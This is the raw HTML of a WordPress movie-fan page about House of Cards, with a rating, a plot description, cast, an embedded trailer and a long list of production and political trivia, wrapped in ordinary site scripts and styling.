

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ourmovieday.com/house-of-cards/
body_size: 13535
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175905030-36"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-175905030-36');
    </script>

    <script>
        function setCookieSubid(e, u, i) {
            var t = "";
            if (i) {
                var m = new Date;
                m.setTime(m.getTime() + 24 * i * 60 * 60 * 1e3), t = "; expires=" + m.toUTCString()
            }
            document.cookie = e + "=" + (u || "") + t + "; path=/"
        }

        const subidQueryString = window.location.search;
        subidUrlParams = new URLSearchParams(subidQueryString);
        clickid = subidUrlParams.get("clickid");
        clickid.length > 0 && setCookieSubid("clickid", clickid, 30);
    </script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/subscription.js"></script>

    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: #bcbcbc;	}
body.dark-mode .btn-custom {color: #000000;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #000000; border-color: #000000; } 
body.author .avatar { border-radius: 0 !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #ffffff; }
.dropdown-sidenav-btn { color: #ffffff; }
.bg { background-color: #000000; }
.bg-sidenav { background-color: #141518; }
.bg-navbar { background-color: #000000; }
.bg-current { background-color: ; }
.bg-footer { background-color: #000000; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #000000; }
.text a:hover { color: #dd8080;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #ffffff; float: ;  }
.logo {	height: 70px; }
.navbar-width, .container-select { width: 100%; }
.navbar-height { height: 80px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 80px; }
.pt-fixed { top: 80px; }
.paginationfixed { top: calc(80px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 80px); }
.single-comments-content, .comment-form-comment textarea { background: #afafaf; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 0 !important }
.card-custom { background: #ffffff; border-radius: 0 !important; }
.card-custom-posts { border-radius: 0 !important; background: 95; }
.widget_titles { color: #ffffff; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #ffffff; }
.menu-hover:hover { background: #ffffff; }
.btn-custom { color: #000000 !important; background-color: #eae310 !important; border-color: #eae310 !important; border-radius: 0 !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #000000 !important; border-color: #000000 !important; } 
.page-content-wrapper { min-height: calc(100vh - 80px) }
.slider-image-color img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #FFFFFF; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 0 !important }
mark, .mark { border-radius: 0 !important }
picture img, .imgcolor img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,70px,0); transform: translate3d(0,70px,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 0 !important }
a.back-to-top, a.back-to-top:hover { background: #000000; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 80px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 80px); } 
	.post-classic-cover, .slider-border { border-radius: 0 !important; }	
}

</style>	
	
    <title>House of Cards &#8211; 6 seasons [2013–2018] &#8211; Our movie day</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Feed" href="https://ourmovieday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Comments Feed" href="https://ourmovieday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; House of Cards &#8211; 6 seasons [2013–2018] Comments Feed" href="https://ourmovieday.com/house-of-cards/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ourmovieday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ourmovieday.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/ekko-lightbox.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='flickity-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/flickity.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://ourmovieday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ourmovieday.com/wp-json/wp/v2/posts/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ourmovieday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ourmovieday.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='True Detective &#8211; 3 seasons [2014– ]' href='https://ourmovieday.com/true-detective/' />
<link rel='next' title='Narcos &#8211; 3 season [2015–2017]' href='https://ourmovieday.com/narcos/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://ourmovieday.com/house-of-cards/" />
<link rel='shortlink' href='https://ourmovieday.com/?p=112' />
<link rel="alternate" type="application/json+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fhouse-of-cards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fhouse-of-cards%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-180x180.png" />
<meta name="msapplication-TileImage" content="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-height {
	height:120px
}
.logo {
	height:120px
}
.p-3 {
    padding: 5px !important;
}
picture img, .imgcolor img {
	filter: inherit;
}		</style>
		

</head>

<body class="post-template post-template-single-post-centered post-template-single-post-centered-php single single-post postid-112 single-format-standard custom-background bg text drama post-house-of-cards"id="loadfade"class="post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-drama">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo-center" href="https://ourmovieday.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://ourmovieday.com/wp-content/uploads/2021/06/f0s1LmJUsR.gif" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  border-shadow-right">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-fluid">
<div class="row">

	<div class="col-12">
	
		<div class="wrapper">
			
			<div id="page-content-wrapper"> 

				<div id="post-112">

										
										
					<div class="container-fluid">	

						<div class="row">

							<div class="col-12">	

								<div class="row">
								
									<div class="col-12">
									
										<div class="wide">		
											
											<img width="1013" height="960" src="https://ourmovieday.com/wp-content/uploads/2020/11/house-of-cards-final-poster-1013x960.jpg" class="post-centered-cover wp-post-image" alt="" loading="lazy" />
										</div>
									
									</div>
								
									<div class="col-xl-8 offset-xl-2">
									
									<div class="row">
								
									<div class="col-12">
										
										<div class="d-block">	
										
											<div class="col-12 my-3">
											
												<h1 class="font-weight-bold text-center">House of Cards &#8211; 6 seasons [2013–2018]</h1>
																				
																								
												<div class="d-table mx-auto my-3">
												
												<section class="d-block my-3"><div class="author-box-avatar"><img alt="" src="https://ourmovieday.com/wp-content/uploads/2020/11/Screenshot_1-3-e1604655483988.png" class="shadow-sm img-fluid avatar avatar-40" height="40" width="40"/></div><div class="review-author-list-name"><a href="https://ourmovieday.com/author/admin/" title="Posts by SE" rel="author">SE</a></div></section>
												<!-- Collaborators --> 
											
													
												
												</div>	
											
												<div class="post-text-content my-4">
												
<p class="has-large-font-size">⭐<strong>8.7</strong></p>



<p class="has-drop-cap"><strong>Description</strong>: Majority House Whip Francis Underwood takes you on a long journey as he exacts his vengeance on those he feels wronged him &#8211; that is, his own cabinet members including the President of the United States himself. Dashing, cunning, methodical and vicious, Frank Underwood along with his equally manipulative yet ambiguous wife, Claire, take Washington by storm through climbing the hierarchical ladder to power in this Americanized recreation of the BBC series of the same name.</p>



<p><strong>Creator</strong>: Beau Willimon</p>



<p><strong>Stars</strong>: Kevin Spacey, Michel Gill, Robin Wright</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive embed-responsive-16by9 mb-3 border-class"><iframe title="HOUSE OF CARDS - Season 1 - Trailer" width="500" height="281" src="https://www.youtube.com/embed/SvSkxBYuoQY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p><strong>Trivia</strong></p>



<ul><li>Michel Gill (President Walker) and Jayne Atkinson (Catherine Durant) are married in real life.</li><li>In season 3, Doug Stamper&#8217;s (Michael Kelly) niece and nephew are played by his real-life children, Frankie and Clinton.</li><li>The first two seasons together cost $100 million to produce.</li><li>Production was based in a 300,000+ sq. ft. warehouse in the fashion industrial district in Joppa, Maryland. The set is actually part of an older Macy&#8217;s distribution center, and all the driving scenes were performed in a green screen room, which served as a refrigerator for fur coats. Inside the building the following sets can be found: Oval Office, the Underwood home (upper lower and main levels), House of Representatives, various state representative&#8217;s offices, South Carolina governor&#8217;s office, various plush hotel suites.</li><li>Director David Fincher stated that every main cast member was their first choice. In the first read through, he said &#8220;I want everybody here to know that you represent our first choice &#8211; each actor here represents our first choice for these characters. So do not fuck this up.&#8221;</li><li>During an interview on Inside the Actors Studio, Kevin Spacey was asked, &#8220;What profession other than your own would you like to attempt?&#8221; His answer was, &#8220;Politics.&#8221;</li><li>Season 3 was accidentally released to Netflix two weeks before the official release. It was taken down around 17 minutes later.</li><li>Production of this original Netflix series is quite unique for the extraordinary creative freedom permitted filmmakers to write/direct/produce without undue supervision or second-guessing, major factor that drew Oscar nominees like David Fincher to the project.</li><li>The first teaser trailer for season four premiered during the Republican Party debate in 2016, on CNN which featured a mock Presidential campaign advertisement.</li><li>The sound that Frank&#8217;s ring makes when he bangs his fist against the desk at the very end of the Season 2 Finale is part of the small musical sound effect that now plays during the Netflix logo in front all of their Original Series, Films, and Specials.</li><li>Michael Kelly auditioned for several roles (including Tom Hammerschmidt, Lucas Goodwin and Peter Russo). He didn&#8217;t get any of these, but afterwards he was offered another role, Doug Stamper.</li><li>Each of the first five season has 13 episodes &#8211; one episode per card in a suit of playing cards.</li><li>Netflix won a bidding war between television networks to produce the show because they committed to release two seasons directly.</li><li>David Fincher offered the role of Claire Underwood directly to Robin Wright, with whom he had just worked on The Girl with the Dragon Tattoo (2011). He convinced her by promising she would have input in the creation of the character.</li><li>The first democratic whip was appointed in 1889 and named Oscar Wilder Underwood.</li><li>The series is an adaptation of the original BBC drama series House of Cards (1990), itself based on the novel by Michael Dobbs, who was a Chief of Staff and Deputy Chairman of the British Conservative Party under Prime Ministers Margaret Thatcher and John Major.</li><li>In 2015, Missouri State Auditor Tom Schweich launched his campaign to become Missouri&#8217;s Republican gubernatorial candidate with a speech exposing what he characterized as corruption among the state&#8217;s Republican Party establishment. That establishment responded with a subtle and not-so-subtle smear campaign against Schweich; tactics included spreading the (incorrect) rumor that Schweich was Jewish and airing an advertisement in the style of &#8220;House of Cards,&#8221; complete with narration by a southern-accented Kevin Spacey sound-alike that smeared Schweich&#8217;s character, called him &#8220;a weak candidate for governor,&#8221; and sneered that &#8220;he could be easily confused for the deputy sheriff of Mayberry.&#8221; Not long after this smear campaign started, Schweich committed suicide by self-inflicted gunshot. After Schweich&#8217;s suicide, his campaign&#8217;s media director, Robert &#8220;Spence&#8221; Jackson, again denounced the corruption in the state Republican Party that he said was partly to blame for Schweich&#8217;s death; about a month after that, Jackson also committed suicide.</li><li>In May 2015, the Kansas City Star reported that Missouri House Speaker John Diehl, a 49-year-old conservative Republican with a wife and three sons who ran on a platform of &#8220;family values,&#8221; had been engaging in an exchange of sexually explicit text messages with a House intern who was a college freshman. Various sources also reported that the intern saved Diehl&#8217;s number in her phone&#8217;s contact list under the name &#8220;Frank Underwood.&#8221;</li><li>Robin Wright revealed on a recent interview (May 2016) that when she found out she was getting paid less than Kevin Spacey, she somewhat channelized her character of Claire and threatened the producers of going public with the salary injustice if they didn&#8217;t fix it.</li><li>Robin Wright is the only cast member to appear in every episode.</li><li>In February 2016, the Smithsonian National Portrait Gallery in Washington, D.C., started displaying a painting of Kevin Spacey by the British artist Jonathan Yeo. Although the NPG often exhibits portraits of actors (among other prominent Americans), the gallery is also well-known for its portraits of the U.S. presidents and bills itself as &#8220;the nation&#8217;s only complete collection of presidential portraits outside the White House.&#8221; In that vein, several sources (including Vulture and the official twitter feeds for both the TV show House of Cards and the National Portrait Gallery) reported on this new portrait as though it were actually a painting of President Frank Underwood instead of the actor who portrays him.</li><li>Netflix lost an estimated $39 million after cutting ties with lead Kevin Spacey after numerous young men alleged they had been sexually assaulted by him. A scheduled production of the biopic Gore about Gore Vidal was abandoned with Spacey playing the author.</li></ul>
												</div>

																								
													
												
												<!-- Share buttons --> 
										
												<div class="d-block"><div class="d-inline-block my-3">		
	
	<h5 class="font-weight-bold mb-3">Share</h5>
	
	<ul class="share-buttons">
		<li class="fbshare social-icons p-2"><a href="https://www.facebook.com/sharer/sharer.php?u=https://ourmovieday.com/house-of-cards/" title="Share on Facebook"><i class="fab fa-facebook fa-lg"></i></a></li>	
		<li class="whatsapp social-icons p-2"><a href="whatsapp://send?text=House of Cards &#8211; 6 seasons [2013–2018] https://ourmovieday.com/house-of-cards/" data-action="share/whatsapp/share"><i class="fab fa-whatsapp fa-lg"></i></a></li>		
		<li class="telegram social-icons p-2"><a href="tg://msg_url?url=https://ourmovieday.com/house-of-cards/"><i class="fab fa-telegram fa-lg" aria-hidden="true"></i><span class="sr-only">Share on Telegram</span></a></li>
		<li class="mail social-icons p-2"><a href="mailto:?subject=House of Cards &#8211; 6 seasons [2013–2018]&amp;body=Check out this article https://ourmovieday.com/house-of-cards/" title="Share by Email"><i class="fas fa-envelope fa-lg"></i></a></li>		
	</ul>			
	
</div></div>												
												<div class="d-block">
												<div class="d-inline-block"><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/drama/">#drama</a></div>												</div>							
											
											</div>
											
										</div>	
									
									</div>
								
									<div class="col-12">
									
										
<div id="comments" class="card-custom p-3 my-3 d-block clear">

    
    	<div id="respond" class="comment-respond">
		<h4 class="futura-medium">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/house-of-cards/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ourmovieday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="form-row"><div class="col"><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div></div>
<div class="col"><div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true' /></div></div></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="text" value="" size="30" /></div>
<div class="form-group comment-form-comment">
			<label for="comment">Comment <span class="required">*</span></label>
            <textarea class="form-control border-class" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
        </div><p class="form-submit"><input name="submit" type="submit" id="submit-kanewp" class="btn btn-custom futura-book" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->										
									</div>
									
									</div>
									
									</div>
									
									<div class="col-12">
			
											<div class="my-3">
												<h2 class="font-weight-bold text-center">More Readings</h2>				
												<hr class="slidehome-divisor-line">
											</div>
											
											<div class="my-3">				
											
														
											
											</div>
										
									</div>
								
								</div>

							</div>		

						</div>		

										
					</div>

				</div>
			
			</div>

		</div>
	
	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer border-custom-top">
        
		<div class="container-fluid px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="tag_cloud-6" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">CATEGORIES</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
